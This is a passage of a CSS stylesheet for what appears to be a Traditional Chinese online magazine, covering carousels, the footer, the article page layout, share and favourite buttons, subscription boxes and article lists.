    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
